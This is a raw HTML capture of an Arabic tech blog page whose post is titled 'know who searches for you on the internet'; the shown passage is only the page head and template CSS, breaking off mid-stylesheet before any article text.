

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shbaah.com/2015/09/google-alert.html
body_size: 102505
content:
<!DOCTYPE html>
<html dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='' name='description'/>
<meta content='' property='og:description'/>
<meta content='' property='og:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='' name='twitter:description'/>
<meta content='' name='twitter:image'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.shbaah.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.shbaah.com/2015/09/google-alert.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="الشبح للمعلوميات - Atom" href="https://www.shbaah.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="الشبح للمعلوميات - RSS" href="https://www.shbaah.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="الشبح للمعلوميات - Atom" href="https://www.blogger.com/feeds/2696769783175979565/posts/default" />

<link rel="alternate" type="application/atom+xml" title="الشبح للمعلوميات - Atom" href="https://www.shbaah.com/feeds/6519260866543647128/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQJqOJQusmJarSomzMa5tjZoe05OjRVcNbPhP8WBCgD8wGtL8SQiYziPDhZxitIdaecTVz8V8ykXdNDRgYju2ItvmqrjgFETLvxQybIV_SDQkKTGnsqeDvdKsCikjnlQ-rtimYa_KakH1_/s400/1.JPG' rel='image_src'/>
<meta content='https://www.shbaah.com/2015/09/google-alert.html' property='og:url'/>
<meta content='اعرف من يبحث عنك عبر الانترنت' property='og:title'/>
<meta content='مدونة تهتم بكل ما هو جديد، شروحات، أخبار، حلقات حصرية، دروس مميزة' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQJqOJQusmJarSomzMa5tjZoe05OjRVcNbPhP8WBCgD8wGtL8SQiYziPDhZxitIdaecTVz8V8ykXdNDRgYju2ItvmqrjgFETLvxQybIV_SDQkKTGnsqeDvdKsCikjnlQ-rtimYa_KakH1_/w1200-h630-p-k-no-nu/1.JPG' property='og:image'/>
<title>اعرف من يبحث عنك عبر الانترنت</title>
<link href='//fonts.googleapis.com/earlyaccess/droidarabickufi.css' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/earlyaccess/droidarabicnaskh.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/* ===========================================================
# Template    : TECH-3
# Created by  : Amr.Mostafa
# URL         : http://www.Mrkz-B.com
* ============================================================ */
.blog-feeds,.post-feeds,#backlinks-container,.status-msg-wrap,.HideMenu,#HTML101,#HTML102,#HTML103,#HTML104,#HTML105,#ContactForm1,#HeadAds h2,.MBSTabs h2,#Top-Qesm h2,.post-footer{display:none}.post-body #HTML101,.post-body #HTML102,.post-body #HTML103,.post-body #HTML104,.post-body #ContactForm1,#Drop-Menu{display:block}.section,.widget,.widget ul,.widget li,.post-footer-line{margin:0;padding:0}ul,li{list-style:outside none none !important;margin:0 !important;padding:0 !important}body,p{margin:0;font-size:100%;font-family:AltFont}span{font-family:inherit}h1,h2,h3,h4,h5,h6{line-height:1.5em;margin:0;font-size:100%;font-weight:400;font-family:inherit}a{margin:0;padding:0;text-decoration:none;line-height:1.5em}ul,li,ol{margin:0;padding:0;list-style:none;font-family:inherit}input,textarea{outline:0;border:0;background:0;font-family:inherit}img{border:0;max-width:100%}abbr{border:none !important;outline:none !important;text-decoration:none !important}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.blog-admin{display:none}#uds-searchControl{display:none}.clear{clear:both;display:block;width:100%}object{max-width:100%}.widget-item-control,.date-header{display:none}#SearchHide,#MMenuHide,#TMenuHide{position:absolute;visibility:hidden}.breadcrumbs{display:block;height:0;margin:0;opacity:0;overflow:hidden;padding:0;visibility:hidden;width:0}#Loader:not(#layout){background:#607D8B;color:#fff;position:fixed;height:100%;width:100%;z-index:5000;top:0;left:0;float:left;text-align:center;padding-top:20%}body{overflow-wrap:break-word;word-break:break-word;word-wrap:break-word;color:#444;font:14px/2em droid arabic kufi,tahoma;margin:0;padding:0;background:#607D8B url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRci4vzCfu-yMNwJcG-KaDpeJePLkoxkTyeUZNboiLZaJ00RJE4IzQVbFBkzwnNgMwCkM4Rk4mnqAVxAKuQDKtpa-okdb_xKG2HVx4nEL02Xy4GSuo0uhfwkM6fvTFR_arIpg4FZ3KNAA3/s1600/carbon-fibre.png) repeat top center}a{color:#3e6a7f;text-decoration:none;transition:all .4s ease 0s}a:hover{color:#21373f}#container{background-color:#fff;width:100%;box-shadow:0 0 4px #000;position:relative;box-sizing:border-box;overflow:hidden}.Holder{max-width:1160px;margin:0 auto;position:relative}#TopMenu{background-color:#333333;height:40px}#TMenu{float:right}#TMenu #Drop-Menu2 li{float:right;height:40px;line-height:40px;transition:all .4s ease-in-out;background-color:#333333}#TMenu #Drop-Menu2 li:hover{background-color:#E74C3C}#TMenu #Drop-Menu2 li a{color:#fff;padding:0 8px;font-size:12px;font-weight:700;display:block;line-height:40px}#TMenu #Drop-Menu2 li a::before{font:16px/40px fontawesome;margin-left:5px;float:right}#TMenu #Drop-Menu2 li:first-child a::before{content:"\f0e0"}#TMenu #Drop-Menu2 li:nth-child(2) a::before{content:"\f05a"}#TMenu #Drop-Menu2 li:nth-child(3) a::before{content:"\f023"}#TMenu #Drop-Menu2 .DropLink a::before{content:"\f0c9"}#TMenu #Drop-Menu2 .DropLink a::after{content:"\f0d7";font:16px/40px fontawesome;margin-right:5px;float:left}#TMenu #Drop-Menu2 .Drop{position:absolute;z-index:9;top:60px;visibility:hidden;opacity:0;transition:all .7s ease}#TMenu #Drop-Menu2 .DropLink:hover ul{opacity:1;visibility:visible;top:40px}#TMenu #Drop-Menu2 .Drop li{float:none;line-height:36px;height:36px}#TMenu #Drop-Menu2 .Drop li a{display:block;height:36px;background-color:#333333;line-height:36px;margin:0;min-width:100px;border-bottom:1px solid rgba(255,255,255,.1);float:right;width:100%;box-sizing:border-box}#TMenu #Drop-Menu2 .Drop li a:hover{background-color:#E74C3C}#TMenu #Drop-Menu2 li ul a::before,#TMenu #Drop-Menu2 li ul a::after{display:none}#TMenuHide+label span{color:#fff;display:none;width:40px;height:40px;text-align:center;line-height:40px;font-size:24px;cursor:pointer;float:right}#TMenuHide:checked+label span{background-color:#E74C3C}#TMenuHide:checked ~ #TMenu{display:block}#Social{float:left;margin-left:40px}#Social ul li{float:left}#Social ul li a{width:40px;height:40px;display:block;line-height:40px;text-align:center;color:#fff}#Social ul li a::before{display:block;font:18px/40px fontawesome;height:100%;width:100%;transition:all .4s ease 0s}#Social ul li a:hover::before{background-color:#fff}#Social .facebook::before{content:"\f09a"}#Social .twitter::before{content:"\f099"}#Social .youtube::before{content:"\f16a"}#Social .instagram::before{content:"\f16d"}#Social .rss::before{content:"\f09e"}#Social .linkedin::before{content:"\f0e1"}#Social .pinterest::before{content:"\f0d2"}#Social .telegram::before{content:"\f1d8"}#Social .snapchat::before{content:"\f2ac"}#Social .facebook:hover{color:#3b5998}#Social .twitter:hover{color:#1da1f2}#Social .youtube:hover{color:#c8312b}#Social .instagram:hover{color:#895a4d}#Social .rss:hover{color:#f8991d}#Social .linkedin:hover{color:#007BB5;}#Social .pinterest:hover{color:#D63633;}#Social .telegram:hover{color:#37A0F2;}#Social .snapchat:hover{color:#FFC91B;}#SearchHide+label span::before{background-color:#E74C3C;color:#fff;content:"\f002";cursor:pointer;display:block;font:24px/40px fontawesome;height:40px;left:0;position:absolute;text-align:center;width:40px;z-index:4}#SearchHide+label span::after{content:"";cursor:pointer;left:40px;position:absolute;z-index:4;border-style:solid;border-width:8px;border-color:transparent transparent transparent #E74C3C;top:11px}#SearchText{background-color:#eee;border:0 none;box-sizing:border-box;color:#444;display:block;font:13px "droid arabic kufi",arial;height:40px;left:40px;padding:0;position:absolute;text-align:right;transition:all .7s ease 0s;width:0;z-index:3}#SearchHide:checked+label span::before{content:"\f00d"}#SearchHide:checked ~ #SearchText{width:200px;padding:0 8px}header{padding:20px 10px}#Logo{float:right;width:100%;max-width:250px}#Logo img{width:auto;max-width:100%;height:auto;max-height:90px}#Logo .title{font-size:30px}#Logo .description{font:14px/1.8em droid arabic kufi}#HeadAds{float:left}#HeadAds .widget-content{width:100%;max-width:728px;height:90px;overflow:hidden}#HeadAds img{width:100%;height:auto}#The-Menu .fa.fa-home{float:right;display:block;height:52px;width:52px;font-size:40px;text-align:center;line-height:52px;color:#fff;background-color:#E74C3C;margin-left:4px}#The-Menu{background-color:#607D8B;height:52px;position:relative}#Main-Menu{float:right;max-width:890px}#The-Menu #Drop-Menu li{background-color:#607D8B;float:right;height:52px;line-height:52px;transition:all .4s ease-in-out}#The-Menu #Drop-Menu li:hover{background-color:#E74C3C}#The-Menu #Drop-Menu li a{color:#fff;padding:0 8px;font-size:16px;display:block;line-height:52px}#The-Menu .DropLink a::after{content:"\f0d7";font:16px/52px fontawesome;margin-right:5px;float:left}#The-Menu .Drop{position:absolute;z-index:9;top:68px;visibility:hidden;opacity:0;transition:all .7s ease}#The-Menu .DropLink:hover ul{opacity:1;visibility:visible;top:52px}#The-Menu #Drop-Menu li ul a::after{display:none}#The-Menu #Drop-Menu .Drop li{float:none;line-height:46px;height:46px}#The-Menu .Drop li a{display:block;height:46px;line-height:46px;margin:0;min-width:140px;border-bottom:1px solid rgba(255,255,255,.1);float:right;width:100%;box-sizing:border-box}#The-Menu .Drop li a:hover{background-color:#E74C3C}#MMenuHide+label span{color:#fff;display:none;height:52px;text-align:center;line-height:52px;font-size:24px;cursor:pointer;float:right;padding:0 8px}#MMenuHide+label span b{font:bold 16px/52px droid arabic kufi;float:left;margin:0 8px}#MMenuHide:checked+label span{background-color:#E74C3C}#MMenuHide:checked ~ #Main-Menu{display:block}#RandomPost:hover span{opacity:1;visibility:visible}#RandomPost a{color:#fff;display:block;float:left;font-size:24px;line-height:52px;text-align:center;width:auto}#RandomPost span{background-color:#000;border-radius:4px;color:#fff;font-size:10px;font-weight:700;height:24px;left:0;line-height:22px;opacity:0;position:absolute;text-align:center;top:-30px;transition:all .4s ease 0s;visibility:hidden;width:100px}#RandomPost span::after{bottom:-14px;color:#000;content:"\f0d7";font:24px fontawesome;left:8px;position:absolute}#Outer-Wrapper{background-color:#eee}#Inner-wrapper{padding:20px 0}#Top-Qesm .owl-item{padding:10px 0 0}#Top-Qesm .QItem{float:right;width:35%;position:relative;overflow:hidden;margin-bottom:10px}#Top-Qesm .QItem:first-child{width:65%;box-sizing:border-box;margin-bottom:0}#Top-Qesm .InQitem{position:relative}#Top-Qesm .QItem:first-child .InQitem{margin-left:10px}#Top-Qesm .InQitem::before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;right:0;z-index:1;box-shadow:0 -100px 150px rgba(0,0,0,.7) inset}#Top-Qesm .Qimage{width:100%}#Top-Qesm .QItem:first-child,.QItem:first-child .Qimage{height:500px}#Top-Qesm .QItem,.Qimage{height:245px}#Top-Qesm .QInfo{position:absolute;right:10px;bottom:20px;display:block;width:90%;z-index:2}#Top-Qesm .QInfo p{font-family:droid arabic kufi;color:#fff}#Top-Qesm .QLabel{display:inline-block;background-color:#00b7ff;padding:0 10px;height:24px;line-height:22px;margin-bottom:5px;position:relative}#Top-Qesm .QLabel i{float:right;line-height:22px;margin-left:5px}#Top-Qesm .QLabel::after{content:"";position:absolute;border-style:solid;border-width:8px;bottom:-16px;border-color:#00b7ff transparent transparent;right:50%;margin-right:-8px}#Top-Qesm .QItem:first-child .QLabel{background-color:#E74C3C}#Top-Qesm .QItem:first-child .QLabel::after{border-color:#E74C3C transparent transparent transparent}#Top-Qesm .QItem:last-child .QLabel{background-color:#2bcf4f}#Top-Qesm .QItem:last-child .QLabel::after{border-color:#2bcf4f transparent transparent transparent}#Top-Qesm .QTitle{font-size:18px;line-height:2em;text-shadow:1px 1px 2px #000}#Top-Qesm .QSuumary{font:14px/1.8em droid arabic naskh !important;color:#ddd;display:none}#Top-Qesm .QItem:first-child .QSuumary{display:block}#Top-Qesm .owl-controls{position:relative;left:-50%;float:right}#Top-Qesm .owl-dots{position:relative;left:50%}#Top-Qesm .owl-dot{display:block;float:right;width:20px;height:20px;background-color:#607D8B;margin:20px 0 10px 10px;outline:2px solid #607D8B;border:2px solid #fff}#Top-Qesm .owl-dot.active{background-color:#E74C3C;outline:2px solid #E74C3C;border:2px solid #fff}#Recent{position:relative}#Recent .title{position:absolute;top:20px;z-index:2;background-color:#E74C3C;height:100px;width:130px;line-height:100px;text-align:center;font-size:18px;color:#fff}#Recent .title::before{content:"";display:block;border-style:solid;border-color:transparent #E74C3C transparent transparent;position:absolute;top:50%;border-width:20px;left:-40px;margin-top:-20px}#Recent .Carusel{height:100px;overflow:hidden;background-color:#fff;padding:10px 160px 10px 10px;box-sizing:border-box;position:relative;margin-top:20px;clear:both;display:block;float:right;width:100%}#Recent .Tslink{float:right;width:110px;margin-left:10px;height:80px}#Recent .Tstitle:hover{color:#E74C3C}#Recent .TickCat a{background-color:#E74C3C;display:inline-block;height:24px;margin:2px 0 0 5px;float:right;color:#fff;padding:0 8px;line-height:24px;font-size:12px}#Recent .TickCat a:hover{background-color:#607D8B}#Recent .Tstitle{color:#444;font-size:15px}.Tech-Title h2{background-color:#607D8B;color:#fff;display:inline-block;font-size:15px;height:34px;line-height:34px;padding:0 5px 0 10px;position:relative;min-width:200px}.Tech-Title h2::after{content:"";display:block;left:-34px;position:absolute;top:0;z-index:1;border-style:solid;border-width:17px;border-color:transparent #607D8B #607D8B transparent}.Tech-Img{overflow:hidden;position:relative;display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBUaiyYds5lyfhHw0leaZE4ce-8yyKSB9D5EwCAOtwrpJ64QD4zBP2b5TaV1EMKccRaKsRrb-5v65moMf5rgcNVRULeAJu6MVE9CRG5dmRenttXa_vrlA4RWRp39syglnGRF5jBJUa9GCr/s1600/noimage.png);background-repeat:no-repeat;background-position:center center;background-size:60%}.Tech-Img img{width:100%;height:100%}.Tech-Img::before{content:"\f140";display:block;width:60px;height:60px;position:absolute;right:50%;top:50%;color:#fff;z-index:4;text-align:center;font:60px/60px fontawesome;transition:all .7s ease 0s;transform:scale(2);opacity:0;margin-right:-30px;margin-top:-30px}.Tech-Img::after{content:"";z-index:3;position:absolute;top:0;right:0;width:100%;height:100%;display:block;background-color:rgba(0,0,0,.7);transition:all .7s ease;transform:scale(2);opacity:0}.Tech-Img:hover::before,.Tech-Img:hover::after{transform:scale(1);opacity:1}#Main-Slider .Carusel2{overflow:hidden;margin-bottom:20px;position:relative}#Main-Slider .Carusel2,.TImage{height:500px}.TImage{position:relative;display:block}.TImage::before{content:"";display:block;position:absolute;right:0;top:0;width:100%;height:100%;z-index:4}.TImage img{height:100%;width:100%}.MBTebsPost:hover .MSinfo{bottom:-200px !important}#Main-Slider .MSinfo{position:absolute;bottom:20px;right:10px;display:block;transition:all .9s ease;margin-right:300px;opacity:0}#Main-Slider .active .MSinfo{margin-right:0;opacity:1}#Main-Slider .MSTitle{background-color:#E74C3C;font:16px/1.7em droid arabic kufi;color:#fff;display:block;position:relative;height:60px;width:70%;padding:2px 8px;box-sizing:border-box}#Main-Slider .MSTitle::after{content:"";position:absolute;left:-60px;border-style:solid;border-width:30px;border-color:transparent #E74C3C #E74C3C transparent;top:0}#Main-Slider .MSTitle b{height:65px;display:block;overflow:hidden}#Main-Slider .MSumm{background-color:#607D8B;display:block;width:98%;padding:10px;box-sizing:border-box;font:14px/1.8em droid arabic naskh;color:#fff;height:70px;overflow:hidden}#Main-Slider .owl-nav{position:absolute;top:10px;right:10px;padding:10px}#Main-Slider .owl-nav div{float:left;display:block;width:40px;height:40px;color:#fff;background-color:rgba(0,0,0,.3);text-align:center;line-height:40px;font-size:20px;margin-left:5px;transition:all .4s ease}#Main-Slider .owl-nav div:hover{background-color:#000}article{float:right;width:100%;padding-left:350px;position:relative;box-sizing:border-box}.Out-Post{background-color:#fff;box-shadow:0 8px 6px -6px #000;height:260px;margin-bottom:20px;overflow:hidden;position:relative;padding:10px;box-sizing:border-box}.P-image{float:right;width:320px;height:240px;position:relative;overflow:hidden;margin-left:-340px;padding:8px;border:1px solid #ddd;background-color:#eee}.Post-Info{float:right;padding-right:330px;box-sizing:border-box}.The-Title{font-size:15px;font-weight:700;line-height:1.8em;max-height:56px;overflow:hidden;display:block}.Post-Time{display:inline-block;background-color:#eee;padding:0 12px;height:30px;line-height:30px;margin:10px 0 0;position:relative}.Post-Time::before{content:"";border-style:solid;border-width:15px;border-color:transparent #eee #eee transparent;position:absolute;left:-30px;top:0}.Post-Time span{float:right;line-height:30px;margin-left:5px;font-size:16px}.Short-Snippet{font:14px/1.8em droid arabic naskh;background-color:#f8f8f8;padding:10px;border:1px solid #eee}.InfoSare{bottom:0;font-size:11px;font-weight:700;height:30px;left:0;line-height:30px;position:absolute}.ReadMore{background-color:#607D8B;padding:0 8px;color:#fff;display:block;float:right;text-align:center;padding-right:10px;line-height:30px}.ReadMore:hover{color:#fff;background-color:#000}.ReadMore:hover::before{border-color:transparent transparent #000 #000}.ReadMore::before{content:"";display:block;position:absolute;right:-32px;top:0;border-style:solid;border-width:16px;border-color:transparent transparent #607D8B #607D8B;transition:all .4s ease}.ShareBox{float:left;background-color:#E74C3C;color:#fff;cursor:pointer;padding:0 8px;position:relative}.Out-Share{display:none;position:absolute;z-index:2;width:110px;background-color:#E74C3C;bottom:40px;left:5px;padding:5px !important;box-sizing:border-box}.ShareButton i{float:right;font-size:14px;line-height:32px;margin-left:4px}.Out-Share::after{content:"";display:block;border-style:solid;border-width:10px;border-color:#E74C3C transparent transparent;position:absolute;bottom:-20px;left:10px}.Out-Share li{display:block;float:none}.Out-Share li a{display:block;height:36px;line-height:36px;color:#fff;padding:0 8px;float:right;width:100%;box-sizing:border-box;overflow:hidden}.Out-Share li i{font-size:14px;float:right;line-height:38px;margin-left:5px}.fbshare{background-color:#3b5998}.twshare{background-color:#1da1f2}.Out-Share li a:hover{background-color:#000 !important}.post-title{background-color:#fff;font-size:20px;color:#444;line-height:2em;padding:20px;box-sizing:border-box;text-align:center;position:relative;margin-bottom:30px}.post-title::after{content:"";border-style:solid;border-width:20px;border-color:#fff transparent transparent;bottom:-40px;position:absolute;right:50px}.post-body{background-color:#fff;padding:20px;margin-bottom:20px;font:15px/2em droid arabic naskh;position:relative;overflow:hidden}.post-body blockquote{background-color:#f8f8f8;padding:10px;border:1px solid #ddd;width:100%;margin:50px auto 20px;position:relative}.post-body blockquote::before{position:absolute;top:-31px;content:"هام";display:block;width:140px;overflow:hidden;background-color:#ddd;height:30px;line-height:30px;padding:0 10px;right:-1px}.post-body blockquote::after{content:"";display:block;border-style:solid;position:absolute;border-width:15px;top:-30px;right:139px;border-color:transparent #ddd #ddd transparent}.post-body h2,.post-body h3,.post-body h4{font-family:droid arabic kufi}.post-body img{height:auto !important;max-height:700px !important;max-width:96% !important;width:auto !important}.post-body h2{background-color:#607D8B;color:#fff;display:block;font-size:20px;line-height:2em;margin:10px auto 30px;padding:10px;position:relative}.post-body h2::after{content:"";position:absolute;border-style:solid;border-width:15px;border-color:#607D8B transparent transparent;bottom:-30px;right:50px}.post-body h3{border-right:4px solid #607D8B;font-size:20px;line-height:2em;margin:10px 0;padding:0 8px 4px}.post-body h4::before{background-color:#4fba6e;color:#fff;content:"\f00c";float:right;font:22px/28px fontawesome;margin-left:5px;margin-top:4px;text-align:center;width:28px}.post-body h4{color:#444;font-size:18px;line-height:32px;margin:10px 0 20px;text-align:right !important;width:100%}.post-body ol{counter-reset:li;list-style:none;*list-style:decimal;margin-right:0;padding-right:0}.post-body ol li{position:relative;margin:0 10px 20px 0 !important;padding:4px 10px 4px 5px !important;list-style:none;*list-style:decimal;border-bottom:1px solid #e2e3e2;background:#f2f2f2;text-indent:14px}.post-body ol li::before{background:#607D8B;color:#fff;content:counter(li,decimal);counter-increment:li;font:bold 14px serif;margin:0 0 10px;padding:5px 3px !important;position:absolute;right:-9px;text-align:right;text-indent:6px;top:-5px;width:26px}.post-body ol li:after{border-color:transparent #607D8B transparent transparent;border-style:solid;border-width:5px 5px 0 0;content:"";height:0;position:absolute;right:17px;top:-5px;width:0}#BioAnInfo{background-color:#333333;position:relative;overflow:hidden;margin-bottom:20px}#Author{z-index:1;float:right;width:260px;text-align:center;color:#fff;padding:45px 0 10px;position:relative;font:18px droid arabic kufi;margin-left:-260px;border-left:1px solid rgba(255,255,255,.1)}#Author a {color:#fff;}#Author img{width:125px;height:125px;padding:5px;background-color:#fff;margin:0 auto 10px;display:block}.Autitle{position:absolute;top:0;display:block;height:30px;line-height:30px;width:80%;overflow:hidden;background-color:rgba(255,255,255,.1);right:10%;border-radius:0 0 50px 50px}#Author p{font:18px droid arabic kufi}#Author p a{color:#fff}#PoInfo{float:right;width:100%;padding-right:260px !important;position:relative}#PoInfo li{display:block;width:100%;height:76px;line-height:75px;border-bottom:1px solid rgba(255,255,255,.1);overflow:hidden;padding:0 130px 0 0 !important;box-sizing:border-box;position:relative}.Infotit{background-color:#fff;display:block;color:#444;font-size:14px;width:100px;text-align:center;height:48px;line-height:48px;position:absolute;right:10px;top:50%;margin-top:-24px}.Infotit::after{content:"";border-style:solid;border-width:10px;display:block;position:absolute;left:-20px;top:14px;border-color:transparent #fff transparent transparent}#PoInfo .post-timestamp{color:#fff;font-size:18px}#PoInfo .post-labels a{display:inline-block;height:30px;line-height:30px;color:#fff;background-color:#E74C3C;padding:0 8px;margin-bottom:50px}#PoInfo .post-labels a:hover{background-color:#fff;color:#000}#PoInfo .InShare li{float:right;border:0;height:auto;padding:0 0 0 10px !important;width:20%}#PoInfo .InShare li a{display:block;height:40px;line-height:40px;width:100%;text-align:center;color:#fff;margin:16px 0 0 10px;font-size:20px;border:1px solid #fff}.InShare .fa.fa-facebook{background-color:#3b5998}.InShare .fa.fa-twitter{background-color:#1da1f2}.InShare .fa.fa-google-plus{background-color:#dc4a38}.InShare .fa.fa-share-alt{background-color:#2ab200}#PoInfo .InShare li a:hover{background-color:#fff !important;color:#000 !important}#RelatNav{background-color:#fff;position:relative;margin-bottom:20px}#MBRelated .owl-controls{position:absolute;top:-50px;left:0}#MBRelated .owl-nav div{float:left;display:block;width:32px;height:32px;background-color:#fff;margin-right:5px;line-height:32px;text-align:center;font-size:20px;color:#444;transition:all .4s ease}#MBRelated .owl-nav div:hover{background-color:#E74C3C;color:#fff}#related_posts{width:320px;float:right;padding:10px;box-sizing:border-box;margin-left:-320px;z-index:1;position:relative;height:325px;overflow:hidden;background-color:#607D8B}.minhline{height:36px;line-height:22px;border-bottom:4px double #ddd;margin-bottom:10px;font-size:18px;color:#fff}#MBRelated li a{display:block;margin-bottom:30px}.MBReltimg{height:200px;padding:5px;background-color:#fff}#MBReltitle{display:block;line-height:2em;margin:5px 0 0;text-align:center;height:60px;overflow:hidden;color:#fff}.MBNav{float:right;width:100%;padding:12px 325px 0 5px !important;position:relative}.MBNav li a{display:block;background-color:#f8f8f8;margin-bottom:10px !important;height:145px;overflow:hidden;border:1px solid #ddd;width:100%;padding:5px !important;box-sizing:border-box}.MBNprev .MBNprev-post{margin-bottom:0 !important}.MBNav li a:hover{background-color:#607D8B}.MBNav li a:hover .nav-content p{color:#fff}.nav-content{position:relative;margin-top:5px;float:right;padding-right:190px;width:100%}.nav-thumb img{width:100%;height:100%}.nav-thumb{width:180px;background-color:#fff;padding:5px;border:1px solid #ddd;display:block;height:130px;position:relative;float:right;margin-left:-180px;z-index:1}.MBNavtitle{background-color:#E74C3C;color:#fff;margin-bottom:20px;display:block;height:30px;line-height:30px;text-align:center;position:relative;width:100%}.MBNavtitle::after{content:"";position:absolute;bottom:-20px;border-width:10px;border-style:solid;border-color:#E74C3C transparent transparent;right:50%;margin-right:-5px}.nav-content p{font:14px/1.8em droid arabic naskh;text-align:center;color:#444;transition:all .4s ease 0s}.nav-inner{background-color:#444;display:block;height:100%;text-align:center;color:#bbb;cursor:default;padding:10px;box-sizing:unset;margin:-10px}.nav-inner p{font:18px/120px droid arabic naskh}aside{float:left;margin-right:-340px;position:relative;width:340px}aside .widget-content,aside .FeaturedPost .post-summary{background-color:#fff;padding:10px;margin-bottom:20px;border:1px solid #ddd;position:relative;box-sizing:border-box;width:100%;border-top:2px solid #607D8B;z-index:2;overflow:hidden}#MBSideTabs .widget-content{border-top:0 !important}#SideTop .widget-content{border-top:1px solid #ddd !important}aside .FeaturedPost .post-summary{background-color:#607D8B !important;border:0 !important}.MBSTUL{height:40px;overflow:hidden}.MBSTUL li a{float:right;width:33.33%;display:block;text-align:center;height:40px;line-height:40px;background-color:#607D8B;color:#fff;position:relative}.MBSTUL li .MBtab-current{background-color:#E74C3C}.middletab::before,.middletab::after{content:"";display:block;border-width:40px;border-style:solid;position:absolute;z-index:1;top:0;transition:all .4s ease 0s;border-color:#607D8B transparent transparent transparent}.middletab::before{right:-40px}.middletab::after{left:-40px}.MBtab-current::before,.MBtab-current::after{border-color:#E74C3C transparent transparent transparent !important}.MBSTUL li:first-child a::before,.MBSTUL li:last-child a::before{content:"";width:30px;height:60px;display:block;background-color:transparent;transform:rotate(45deg);position:absolute;z-index:3}.MBSTUL li:first-child a::before{left:18px}.MBSTUL li:last-child a::before{right:18px}.MBSTUL li:first-child a{text-align:right;padding-right:10px;box-sizing:border-box}.MBSTUL li:last-child a{text-align:left;padding-left:10px;box-sizing:border-box}.PopularPosts li{list-style:outside none none;border-bottom:1px solid #eee;border-top:1px solid transparent;margin:0;padding:6px 0 !important;transition:all .4s ease 0s}.PopularPosts li:hover{border-color:#E74C3C}.PopularPosts .item-thumbnail{border:2px solid #eee;box-shadow:0 0 0 1px #ddd;float:right;height:60px;margin:0 0 0 5px;overflow:hidden;width:60px}.PopularPosts li img{height:100%;padding:0;width:100%}.PopularPosts .item-title a,.PopularPosts .item-title a:hover{color:#3e6a7f;display:block;font-size:12px;height:50px;line-height:2em;overflow:hidden}.PopularPosts .item-snippet{display:none}aside .Label li{display:inline-block;background-color:#607D8B;padding:0 8px !important;height:24px;line-height:24px;font-size:12px;font-weight:700;margin:0 5px 5px 0 !important;float:right;border-bottom:2px solid #444;border-radius:2px;color:#fff;position:relative;transition:all .4s ease}aside .Label li:hover{background-color:#E74C3C}aside .Label 